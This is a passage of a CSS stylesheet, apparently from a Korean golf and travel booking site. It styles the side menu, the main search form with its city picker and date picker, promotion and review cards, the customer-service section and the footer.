    background: #fff;
    border: 1px solid #cdcdcd;
    padding: 8px;
    font-size: 16px;
    
}

.side_menu.open .community h3 {
   font-size: 18px;
   color: #222;
   line-height: 28px;
   letter-spacing: -0.02rem;
   font-weight: 500;
}

.side_menu.open .main_menu {
    border-bottom: 1px solid rgba(0,0,0,.03);
    width: 250px;
    float: left;
}


}

.side_menu .close:after {
    content: "";
    display: block;
    position: relative;
    margin: 0 auto;
    overflow: hidden;
    width: 20px;
    height: 20px;
    background: url(../image/common/ico_close.png) no-repeat;
    background-size: 20px;
    top: 0;
    left: 0;
}


.side_menu .header {
 
}


.side_menu .scroll {

/* overflow: hidden; */
}


.side_menu .account ul li {
    position: relative;
    display: inline;
    padding: 0 15px;
    color: #fff;
    font-size: 16px;
    line-height: 26px;
}

.side_menu .account ul li:after {
    content: '';
    width: 1px;
    height: 12px;
    background: #aaa;
    position: absolute;
    right: 0;
    top: 5px; 
}

.side_menu .account ul li:first-child{
    padding-left: 0;
}

.side_menu .account ul li:last-child:after{
    display:none;
}



.book_chk {margin-right: 8px;}
.csc {margin-left: 8px;}




.community.notice_section .customer_box .call_box {
    
margin-top: 8px;
}

.community.notice_section section {
    
border-top: 1px solid #dfdfdf;
    
padding: 16px 0 28px 0;
    
margin: 0 16px;
    
border-bottom: 0;
    
border-top: 1px solid rgba(0,0,0, .06);
}



.side_menu .main_menu li:first-child> a {
    border-top: 0;
}

.side_menu .main_menu a {
    display: block;
    position: relative;
    height: 33px;
    padding: 15px 0 0 65px;
    border-bottom: 1px solid rgba(0,0,0,.1);
    color: #323232;
    font-size: 15px;
    overflow: hidden;
    box-sizing: content-box;
}

.side_menu .main_menu .icon {
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 8px;
  width: 30px;
  height: 30px;
  margin: -16px 12px 0;
  background-color: transparent;
  vertical-align: top;
}






























/* renewal_main_search */

#renewal_main_search {position:relative;/* height:calc(100% - 160px); */height: 600px;}
#renewal_main_search .main_search_bg {position:absolute; top:0; left:0; width:100%; height:100%;}
#renewal_main_search .search_wrapper {position:absolute;bottom: 32px;left: 50%;margin-left: -525px;}
#renewal_main_search .text {
    padding-top: 104px;
    padding-left: 24px;
}
#renewal_main_search .text p {
    font-size: 35px;
    color: #566777;
    font-weight: bold;
    letter-spacing: -0.02em;
    line-height: 35px;
}
#renewal_main_search .text p span {
    display: block;
    font-size: 41px;
    color: #203b4e;
    letter-spacing: -0.05em;
    font-weight : normal;
    padding-top: 25px;
}
#renewal_main_search .text p span strong {
    font-weight:bold;
}
.pop_keyword {
    margin-bottom: 12px;
    padding-left: 47px;
}
.pop_keyword dl {}
.pop_keyword dl dt {
    display: inline-block;
    background: #eb9302;
    border-radius: 30px;
    width: 96px;
    height: 30px;
    color: #fff;
    line-height: 30px;
    text-align: center;
    font-size: 14px;
    font-weight: bold;
}
.pop_keyword dl dd {
    display: inline-block;
}
.pop_keyword dd li {
    position:relative;
    display: inline;
    padding: 0 9px 0 7px;
    color: #fff;
    font-size: 16px;
}

.pop_keyword dd li a {
    color:#fff;
    font-weight: 600;
}

.pop_keyword dd li:after {
    content: '';
    width: 1px;
    height: 12px;
    background: #ffffff;
    position: absolute;
    right: 0;
    top: 5px;
}

.pop_keyword dd li:last-child::after {display: none;}


#renewal_main_search .search_wrapper .search_inner form > .input_wrapper {width: 1050px;height: 198px;background: #fff;border-top: 2px solid #008b50;/* position: absolute; *//* bottom: 32px; */position: relative;-webkit-box-shadow: 1px 5px 10px 1px rgba(0,0,0,.2);box-shadow: 1px 5px 10px 1px rgba(0,0,0,.2);}
#renewal_main_search .search_wrapper .search_inner form > .input_wrapper > ul:first-child {
    width: 782px;
    margin: 30px 44px 20px 44px;
    position: relative;
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper > ul > li {position:relative;float:left;width:100%;height: 61px;margin-bottom: 12px;padding: 0 16px;background:#fff;:;border: 1px solid #cdcdcd;line-height: 61px;box-shadow: none;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city {
    width: 194px;
    height: 58px;
    margin-right: 8px;
    font-weight: bold;
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city > div.btn {
    font-size : 17px;
    color: #008b50;
    width: 100%;
    height: 100%;
    line-height: 56px;
    text-align: center;
    padding-right: 17px;
    cursor: pointer;
}



#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city > div.btn:after {
    content: '';
    position: absolute;
    right: 38px;
    top: 50%;
    margin-top: -7px;
    background: url(../image/main/bullet01.png) no-repeat;
    width: 7px;
    height: 15px;
}


#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.ww100 {width: 579px;padding-left: 70px;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.ww100:before {
    content: '';
    position: absolute;
    left: 16px;
    top: 16px;
    background: url('../image/main/ico_golf.png') no-repeat;
    background-size: 26px;
    width: 26px;
    height: 31px;
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.ww50 {width: 193px;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.ww33 {
    border: 0;
    width: 377px;
    padding: 0;
    margin: 0;
    margin-left: 8px;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li#adult_num_wrapper .input_box {/* background: url('../images/select_down.png') no-repeat 98% 50%; */background: none;padding-left: 0;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .input_search_box {display:none; position:absolute; top:0; left:0; width:100%; height:100%;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .input_search_box input {width:100%;height:100%;font-size:26px;padding:0 10px 0 60px;z-index:105;margin-top: -4px;font-size: 20px;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .input_search_box .xi-search {position:absolute;top:0;left:10px;font-size: 38px;line-height:100px;color:#cc9900;z-index:105;line-height: 57px;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .input_title {height: 59px;/* margin-top:4px; *//* line-height:34px; */font-size:20px;color: #454545;font-size: 18px;line-height: 59px;position: absolute;/* padding-left: 48px; */margin-top: 0;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .input_box {
    height: 58px;
    font-size: 20px;
    color: #454545;
    font-size: 18px;
    line-height: 58px;
    margin-top: 0;
    padding-left: 44px;
    }

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.ww50 .input_title {padding-left: 44px;display: none;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.ww50 .input_box:before {
    content: '';
    position: absolute;
    left: 16px;
    bottom: 13px;
    background: url('../image/main/ico_calendar.png') no-repeat;
    width:31px;
    height:35px;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.ww50#adult_num_wrapper {

}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.ww50#adult_num_wrapper {
    width: 158px;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.ww50#adult_num_wrapper .input_box:before {
    display: none;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper {position:absolute;top: 70px;left: -1px;width: 100%;z-index:110;background: #fff;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.ww50 .search_popup_wrapper {
    width: 355px;
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner {display:none;border:1px solid #ccc;background:#f3f3f3;z-index: 99999999;line-height: normal;padding-bottom: 20px;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul {max-height: 520px; overflow-y: auto;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li {float:none;margin:0;height:52px;line-height: 52px;box-shadow:none;border-bottom:1px solid #ccc;background:#f3f3f3;font-size:18px;cursor:pointer;/*padding-right: 86px;*/white-space: nowrap;text-overflow: ellipsis;overflow: hidden;position: relative;padding-left: 16px;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li.on {background:#fff;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li:hover {color:#cc9900; background:#fff;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li i {color:#e44c52; margin-right:10px;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li .location {margin-left:10px; font-size:15px; color:#999;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li .location_type {position:absolute; top:12px; right:16px; width:70px; height:28px; line-height:26px; font-size:15px; text-align:center; color:#cc9900; border:1px solid #cc9900; border-radius:5px; }

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner .inwon_info {padding:4px 12px; line-height:22px; color:#666; cursor: default;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper .main_search_btn {width: 149px;height: 135px;/* padding:0 10px; */position: absolute;right: 46px;bottom: 30px;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper .main_search_btn input[type=button] {width: 149px;height: 135px;border:0;/* border-radius:40px; */background: #008b50;color: #fff;font-size: 32px;cursor: pointer;line-height: 135px;text-align: center;font-weight: 500;letter-spacing: -0.1em;border-radius: 0;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper .main_search_btn input[type=button]:focus {outline:none;}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .room_cnt_box {}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .room_cnt_box .room_cnt_wrapper {
    width: auto;
    margin: 0;
    border: 1px solid #cdcdcd;
    /* display: flex; */
    display: flex;
    justify-content: space-between;
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .room_cnt_box .room_cnt_wrapper .room_cnt_inner {width: 33.333%;height: 59px;margin: 0;padding:0;box-shadow: none;text-align: center;border-left: 0;display: flex;justify-content: space-between;padding: 0 24px;border-left: 1px solid #cdcdcd;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .room_cnt_box .room_cnt_wrapper li:first-child {border-left: 0;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .room_cnt_box .room_cnt_wrapper .room_cnt_inner .tit {line-height: 59px;font-size: 18px;/* display: inline-block; */color: #333;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li .room_cnt_box .room_cnt_wrapper .room_cnt_inner .num {line-height: 59px;font-size:18px;color: #555;/* display: inline-block; */}


#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city .search_popup_wrapper {
    width: 800px;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city .search_popup_wrapper .search_popup_inner {
    background: #fff;
    border: 1px solid #008b50;
}

li.btn_city .search_popup_wrapper .search_popup_inner .header {
    /* height: 65px; */
    /* border-bottom: 1px solid #c1c1c1; */
}
li.btn_city .search_popup_wrapper .search_popup_inner .header h1 {
    text-align: center;
    height: 68px;
    border-bottom: 1px solid #008b50;
    line-height: 68px;
}
li.btn_city .search_popup_wrapper .search_popup_inner .header .close {
    padding: 8px;
    font-size: 0;
    background: none;
    border: 0;
    position: absolute;
    top: 16px;
    right: 16px;
}

li.btn_city .search_popup_wrapper .search_popup_inner .header .close:focus {
    outline: none;
  outline-offset: 0px;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city .search_popup_wrapper .search_popup_inner .city_list {}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city .search_popup_wrapper .search_popup_inner .city_list dl {
    border-bottom: 1px solid #d1d1d1;
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city .search_popup_wrapper .search_popup_inner .city_list dt {
    font-size: 16px;
    color: #008b50;
    line-height: 17px;
    padding: 24px 16px 8px 16px;
    position: relative;
    padding-left: 38px;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city .search_popup_wrapper .search_popup_inner .city_list dt:after{content: '';position: absolute;left: 16px;top: 23px;background: url(../image/main/ico_list01.svg) no-repeat;width: 38px;height: 24px;background-size: 18px;}



#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city .search_popup_wrapper .search_popup_inner .city_list dd {
    padding-left: 30px;
    border-bottom: #ccc;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city .search_popup_wrapper .search_popup_inner .city_list dd ul {
    max-height: none;
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city .search_popup_wrapper .search_popup_inner .city_list dd ul li {
    position:relative;
    display: inline-block;
    padding: 14px 14px;
    float: left;
    background: none;
    font-size: 17px;
    font-weight: normal;
    height: auto;
    line-height: 17px;
    border-bottom: 0;
    color: #333;
    width: auto;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city .search_popup_wrapper .search_popup_inner .city_list dd ul li:after {
  content: '';
  width: 1px;
  height: 16px;
  background: #787878;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -8px;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper ul li.btn_city .search_popup_wrapper .search_popup_inner .city_list dd ul li:last-child:after {
    display: none;
}


li.btn_city .search_popup_wrapper .search_popup_inner .header .close:after {
    content: "";
    display: block;
    position: relative;
    margin: 0 auto;
    overflow: hidden;
    width: 20px;
    height: 20px;
    background: url(../image/common/ico_close.png) no-repeat;
    background-size: 20px;
    top: 0;
    left: 0;
}


#renewal_main_search .search_wrapper .search_inner .input_wrapper > ul.search_banner {
    position: absolute;
    top: 103px;
    left: 406px;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper > ul > li.banner {
    background: none;
    box-shadow: none;
    border: 0;
    margin-left: 8px;
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper > ul > li.banner.ba01 {
    width: 224px;
    background: #afec7d;
    border-radius: 5px;
    
}
#renewal_main_search .search_wrapper .search_inner .input_wrapper > ul > li.banner.ba02 {
    width: 181px;
    border-radius: 5px;
    background: #d9ea82 url('../image/main/accordia.png') 21px 14px no-repeat;
}


#renewal_main_search .search_wrapper .search_inner .input_wrapper > ul > li.banner a {
    display: block;
    font-size: 14px;
    line-height: 17px;
    height: 61px;
    width: 100%;
    color: #333333;
    padding: 14px 4px;
    font-weight: 500;
    /* position: relative; */
    /* width: 100%; */
}

#renewal_main_search .search_wrapper .search_inner .input_wrapper > ul > li.banner a.pcl {display:block;}
#renewal_main_search .search_wrapper .search_inner .input_wrapper > ul > li.banner a.mbl {display:none;}

#renewal_main_search .search_wrapper .search_inner .input_wrapper > ul > li.banner.ba02 a {
    padding-top: 15px;
    padding-left: 50px;
}


#renewal_main_search .search_wrapper .search_inner .input_wrapper > ul > li.banner a:before {
    content: '';
    position: absolute;
    right: 20px;
    top: 25px;
    background: url('../image/main/bullet02.png') no-repeat;
    width: 6px;
    height: 11px;
}



/* DayPicker */
#use_date_ajax {background:#fff;}
#use_date_ajax .search_popup_inner {background:#fff !important;}
.DayPicker_wrapper {position:relative;}
.DayPicker_NavBar {position: absolute; left: 0; right: 0; top: 10px; cursor: pointer;}
.DayPicker_NavBar .DayPicker_Pre_Btn, .DayPicker_NavBar .DayPicker_Aft_Btn {color:#4dce78; font-size:28px;}
.DayPicker_NavBar .DayPicker_Pre_Btn {position:absolute; left:10px;}
.DayPicker_NavBar .DayPicker_Aft_Btn {position:absolute; right:10px;}
.DayPicker_Months {height:3rem; text-align:center; font-weight:700; font-size:18px;}
.DayPicker_Months .DayPicker_Caption {line-height: 3rem;}
.DayPicker_Weekdays {padding:10px;}
.DayPicker_Weekdays .DayPicker_Weekdays_Row {}
.DayPicker_Weekdays .DayPicker_Weekdays_Row .DayPicker_weekdays_Columns {float:left !important; width:14.285% !important; text-align:center; background:#fff !important; cursor:default !important; color:#888; font-weight:600;}
.DayPicker_Body {padding:0 10px;}
.DayPicker_Body .DayPicker_Body_Row {}
.DayPicker_Body .DayPicker_Body_Row .DayPicker_Body_Columns {float:left !important; width:14.285% !important; text-align:center; background:#fff !important; text-align:center; background:#fff !important; border:0 !important; padding:12px 0 !important;}
.DayPicker_Body .DayPicker_Body_Row .DayPicker_Body_Columns:hover {background:#e0f2af !important; border-radius:16px;}

.DayPicker_Weekdays .DayPicker_Weekdays_Row .DayPicker_weekdays_Columns.DayPicker_weekdays_Sun, .DayPicker_Body .DayPicker_Body_Row .DayPicker_Body_Columns.DayPicker_Body_Sun {color:#e44c52;}
.DayPicker_Weekdays .DayPicker_Weekdays_Row .DayPicker_weekdays_Columns.DayPicker_weekdays_Sat, .DayPicker_Body .DayPicker_Body_Row .DayPicker_Body_Columns.DayPicker_Body_Sat {color:#0066ff;}
.DayPicker_Body .DayPicker_Body_Row .DayPicker_Body_Columns.DayPicker_Body_Holiday {color:#e44c52;}
.DayPicker_Body .DayPicker_Body_Row .DayPicker_Body_Columns.DayPicker_Body_Non_click {color:#999; cursor:default !important; background: #f3f3f3 !important }
.DayPicker_Body .DayPicker_Body_Row .DayPicker_Body_Columns.DayPicker_Body_Non_click:hover {background:#fff !important; color:#999 !important;}
.DayPicker_Weekdays .DayPicker_Weekdays_Row .DayPicker_weekdays_Columns {padding-right:0 !important;}





/* main-visual */

#main-visual {}
#main-visual .container {}
#main-visual .text {}
#main-visual .text p {}
#main-visual .text p span {}
#main-visual .quick_search_area {}
#main-visual .quick_search_area .filter-con {}
#main-visual .quick_search_area .filter-con .filter-view {}

.quick_search_area button {}
.quick_search_area button.btn-city {}
.quick_search_area .input_group {}

.input_group {}
.input_group form {}
.input_group input {}
.quick_search_area .search {}



/* contents */
#contents {}
#contents .section {
    padding-top: 50px;
    padding-bottom: 50px;
}
#contents .main_promotion {
    background: #f5f5f5;
}
#contents .container {

}
#contents .section .stit {
    text-align: center;
    position: relative;
    margin-bottom: 56px;
}
#contents .section .stit .desc{
    font-size: 16px;
    color: #5c5c5c;
    display: block;
    line-height: 16px;
    padding-bottom: 18px;
    letter-spacing: -0.02rem;
}
#contents .section .stit h2{
    display: block;
    text-align: center;
    line-height: 38px;
    font-size: 38px;
    color: #222222;
    font-weight: 500;
    letter-spacing: -0.02rem;
}
#contents .section .stit h2:before {
    content: '';
    width: 42px;
    height: 1px;
    background-color: #404040;
    position: absolute;
    left: 50%;
    bottom: -26px;
    margin-left: -21px;
}


#contents .section .more{
    position: absolute;
    right: 0;
    display: block;
    font-size: 15px;
    color: #5d5d5d;
    border: 1px solid #d0d0d0;
    width: 95px;
    height: 40px;
    line-height: 40px;
    /* padding-right: 20px; */
    cursor: pointer;
    top: 60px;
    text-align: center;
}

#contents .section .more:after {
    content:'+';
    /* position: absolute; */
    /* right: 16px; */
    /* top: -2px; */
    font-size: 18px;
    color: #7b7b7b;
    display: inline-block;
}


/* main_promotion */

.main_promotion .pic-con {}
.main_promotion .pic_ul {
    overflow: hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}
.main_promotion .pic-con .item {
    float: left;
    width: 345px;
    margin-left: 32px;
    height: 354px;
    border: 1px solid #d7d7d7;
    margin-top: 46px;
    background: #fff;
    border-top: 0;
        -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}
.main_promotion .pic-con .item:hover {
       -webkit-box-shadow: 1px 2px 10px 1px rgba(0,0,0,.2);
       box-shadow: 1px 2px 10px 1px rgba(0,0,0,.2);
}
.main_promotion .pic-con .item:first-child, .main_promotion .pic-con .item:nth-child(4n) {margin-left:0;}
.main_promotion .pic-con .item:nth-child(1), .main_promotion .pic-con .item:nth-child(2), .main_promotion .pic-con .item:nth-child(3) {margin-top: 0;}
.main_promotion .pic-con .item .img {
    width: 345px;
    height: 210px;
    display: block;
}
.main_promotion .pic-con .item .img img {
    width: 100%;
    height: 100%;
}

.main_promotion .pic-con .item .img a {
    display: block;
    height: 100%;
    width: 100%;
}
.main_promotion .pic-con .item .info_txt {
    text-align: center;
    display: block;
    padding-top: 28px;
}
.main_promotion .pic-con .item .info_txt strong {
    display: block;
    font-size: 22px;
    padding-bottom: 18px;
    line-height: 22px;
}
.main_promotion .pic-con .item .info_txt .txt {
    display: block;
    font-size: 16px;
    color: #555;
    line-height: 24px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}



/* main_rec */
.main_rec {}
.main_rec .card_banner {}
.main_rec .card_banner ul {
    overflow: hidden;
}
.main_rec .card_banner ul li {
    margin-bottom: 31px;
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	width: calc(33% - 17px);
	margin-right: 31px;
}

.main_rec .card_banner ul li:nth-of-type(3n) {
	margin-right: 0px !important;
}

@media screen and (max-width: 1113px) {		
	.main_rec .card_banner ul li {
		width: calc(33% - 17px);
		margin-right: 15px;
		margin-bottom: 15px;
	}
}

@media screen and (max-width: 740px) {	
	.main_rec .card_banner ul li {
		width: calc(50% - 15px);
		margin-right: 15px;
		margin-bottom: 15px;
	}
	
	.main_rec .card_banner ul li:nth-of-type(2n) {
		margin-right: 0px !important;
	}
}
/*
.main_rec .card_banner ul li:nth-child(2) figure img {
	position: relative;
	left: -377px;	
}
*/
/*
.main_rec .card_banner ul li:nth-child(3), .main_rec .card_banner ul li:nth-child(4) {
    margin-right: 31px;
}
*/
.main_rec .card_banner figure {
    margin: 0;
    position: relative;
    overflow: hidden;
    cursor: pointer;
}



.main_rec .card_banner figure:before {
    content: '';
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0);
    position: absolute;
    left: 0;
    top: 0;
    transition: all .3s ease-in-out;
    z-index: 1;
}

.main_rec .card_banner figure:hover:before {
    background-color: rgba(0,0,0,0.5);
}

.main_rec .card_banner figure img {}
.main_rec .card_banner figure a {
    /* position: absolute; */
    /* left: 0; */
    /* top: 0; */
    /* width: 100%; */
    /* height: 100%; */
}
.main_rec .card_banner figcaption {
    position: absolute;
    left: 12px;
    top: 135px;
    color: #fff;
    height:82px;
    padding: 16px 18px;
    background-color: rgba(0,0,0,0.56);
	webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.main_rec .card_banner figure:hover figcaption {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 100%;
    transform: translate(-50%, -50%);
    /* transition: .45s ease-in-out; */
    z-index: 100;
    text-align: center;
    color: #fff;
    padding: 0;
    background: 0;
    height: 60px;
}
.main_rec .card_banner figcaption {}
.main_rec .card_banner figcaption p {
    display: block;
    font-size: 16px;
    line-height: 16px;
    letter-spacing: -0.07rem;
    padding-bottom: 10px;
}

.main_rec .card_banner figure:hover figcaption p{
    font-size : 18px;
    line-height : 18px;
    padding-bottom: 15px;
}


.main_rec .card_banner figcaption strong {
    font-size: 25px;
    font-weight: 600;
    letter-spacing: -0.07rem;
    line-height: 25px;
}

.main_rec .card_banner figure:hover figcaption strong {
    font-size: 29px;
    line-height : 29px;
}


/* main_ico */
.main_ico {
    background: #f1f8ff;
}

.main_ico .container {
    display: flex;
    justify-content: space-between;
    }
.main_ico [class^=content-] {
    position: relative;
}
.main_ico [class^=content-] a {
    padding-left: 104px;
    overflow: hidden;
    display: inline-block;
}
.main_ico [class^=content-] a:before {
    content: "";
    display: inline-block;
    width: 88px;
    height: 88px;
    position: absolute;
    left: 0px;
    top: 50%;
    margin-top: -44px;
    border-radius: 50%;
}
.main_ico [class^=content-] h1 {
    font-size: 26px;
    line-height: 26px;
    padding-bottom: 10px;
    padding-top: 6px;
    color: #222;
}
.main_ico [class^=content-] .txt {
    font-size: 16px;
    line-height: 24px;
    color: #222;
    letter-spacing: -0.05rem;
}

.main_ico .content-wifi {
    margin-left: 6px;
}
.main_ico .content-wifi a:before {
  background: #fff url(../image/main/main_ico01.svg);
  background-repeat: no-repeat;
  background-size: 40px;
  background-position: 60% 50%;
}

.main_ico .content-usim a:before {
  background: #fff url(../image/main/main_ico02.svg);
  background-repeat: no-repeat;
  background-size: 40px;
  background-position: 50% 50%;
}

.main_ico .content-insurance a:before {
  background: #fff url(../image/main/main_ico03.svg);
  background-repeat: no-repeat;
  background-size: 48px;
  background-position: 60% 50%;
}


.main_notice {}
#contents .review_area .stit {
    display: flex;
    align-items: flex-end;
    margin-bottom: 38px;
}
#contents .review_area .stit h2 {}
#contents .review_area .stit h2:before {
    display: none;
}
#contents .review_area .stit .desc {
    padding: 0;
    padding-left: 14px;
}
#contents .review_area .more {
    
top: 4px;
}
.main_notice .review_box {
    overflow: hidden;
}
.main_notice .review_box .img {
    float: left;
    margin-right: 40px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.main_notice .review_box a {}
.main_notice .review_box img {}
.main_notice .review_box .info_txt {
    float: left;
    width: 586px;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.main_notice .review_box .info_txt .area {
    display: block;
    color: #999999;
    font-size: 18px;
    line-height: 18px;
    letter-spacing: -0.02rem;
    padding-bottom: 20px;
}
.main_notice .review_box .info_txt strong {
    display: block;
    color: #333333;
    font-size: 26px;
    letter-spacing: -0.02rem;
    line-height: 26px;
    padding-bottom: 26px;
}
.main_notice .review_box .info_txt .star_num {
    position: absolute;
    right: 0;
    top: 42px;
}
.main_notice .review_box .info_txt .memo_content {
    font-size: 16px;
    line-height: 24px;
    color: #484848;
    padding-bottom: 22px;
}
.main_notice .review_box .info_txt p {
    font-size: 16px;
    color: #888888;
    line-height: 16px;
}
.main_notice .review_box .info_txt p .email {
    display: inline-block;
}
.main_notice .review_box .info_txt p .date {
    display: inline-block;
    padding-left: 24px;
}


.notice_section {
    display: flex;
    justify-content: space-between;
    margin-top: 70px;
}
.notice_section section {
    position: relative;
}
.notice_section section h3 {
    font-size: 28px;
    color: #222;
    line-height: 28px;
    letter-spacing: -0.02rem;
    /* padding-bottom: 26px; */
    font-weight: 500;
}
.notice_section .news_box .notice_list_wrap {
    padding-top: 26px;
}
.notice_section .news_box .notice_list_wrap ul {
    /* margin-top: 11px; */
}
.notice_section .news_box .notice_list_wrap li {
    margin-bottom: 12px;
}
.notice_section .news_box .notice_list_wrap li a {
    overflow: hidden;
    display: inline-block;
    width: 276px;
    vertical-align: middle;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 16px;
    line-height: 16px;
    color: #474747;
}
.notice_section .news_box .notice_list_wrap li span {
    font-size: 16px;
    color: #999999;
    vertical-align: middle;
    letter-spacing: -0.02rem;
}
.notice_section .customer_box {}
.notice_section .customer_box .call_box {
    margin-top: 22px;
    padding-left: 58px;
    background: url(../image/main/ico_call.png) 0 0 no-repeat;
}

.notice_section .mail .call_box {
    margin-top: 22px;
    padding-left: 58px;
    background: #fff url(../image/main/ico_mail.png) 0 0 no-repeat;
}

/* 카카오상담 */
.notice_section .customer_box .talk_box {margin-top: 22px;padding-left: 0px;}
.notice_section .customer_box .talk_box p { margin-top:13px; margin-left: 3px; font-size: 14px;color: #878787;letter-spacing: -0.45px;display: block;line-height: 14px;}
.notice_section .customer_box .talk_box span {display: inline-block;height: 24px;margin-right: 6px;border: 1px solid #454545;border-radius: 2px;
    text-align: center;font-size: 12px;letter-spacing: -0.07rem;line-height: 22px;padding: 0 6px;display: inline-block;margin-top: 10px;}



.notice_section .customer_box .call_box strong {
    font-size: 32px;
    color: #45444B;
    letter-spacing: -0.02em;
    /* display: block; */
    line-height: 32px;
    display: inline-block;
    padding-bottom: 18px;
    font-weight: bold;
}
.notice_section .customer_box .call_box p {
    margin-left: 3px;
    font-size: 14px;
    color: #878787;
    letter-spacing: -0.45px;
    display: block;
    line-height: 14px;
}
.notice_section .customer_box .call_box span {
    display: inline-block;
    height: 24px;
    margin-right: 6px;
    border: 1px solid #454545;
    border-radius: 2px;
    text-align: center;
    font-size: 12px;
    letter-spacing: -0.07rem;
    line-height: 22px;
    padding: 0 6px;
    display: inline-block;
    margin-top: 10px;
}



/* main_ico_list */
.main_ico_list {
    padding-top: 50px;
    padding-bottom: 50px;
    background: #f5f5f5;
}
.main_ico_list ul {
    display: flex;
    justify-content: space-between;
}
.main_ico_list ul li {
    
width: 103px;
}
.main_ico_list ul li a {}
.main_ico_list ul li .icon {
    display: block;
    text-align: center;
}
.main_ico_list ul li .icon img {height: 36px;}
.main_ico_list ul li .text {
    display: block;
    text-align: center;
    font-size: 16px;
    color: #454545;
    line-height: 16px;
    padding-top: 16px;
}



/* footer */
#footer .list_info {
    display: flex;
    width: 840px;
    justify-content: space-between;
}
#footer .list_info li {}
#footer .list_info li a {
    color: #fff;
    font-size: 16px;
    letter-spacing: -1.5px;
}
#footer .sns_wrapper {overflow:hidden;position: absolute;right: 0;top: 0;}
#footer .sns_wrapper li {float:left; margin-right:10px;}
#footer .fadress {   
    padding-top: 36px;  
}
#footer .fadress p{
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #979bac;
    line-height: 14px;
    padding-bottom: 14px;

}
#footer .copyright {
   color: #979bac;
   font-size: 12px;
   line-height: 12px;
   padding-top: 36px;
   background: none;
   height: auto;
   width: auto;
   text-align: left;
}
#footer h1 {
    position: absolute;
    right: 0;
    top: 100px;
}


@media all and (min-width: 740px) {

	.header-nav .nav_menu { position: absolute; top: 50%; transform: translateY(-50%); left: 120px; }

}

/* mediaquery / 740 */

@media all and (max-width: 740px) {
    .container {width: 100%;margin: 0;}
	.m_size { overflow:visible !important}
    #contents .section {
    padding-bottom: 0;
    padding-top: 40px;
    margin-top: 8px;
    border-top: 1px solid #dbdbdb;
    border-top: 1px solid #dbdbdb;
    box-shadow: 1px 1px 3px 1px #d8d8d8;
    background: #fff;
}
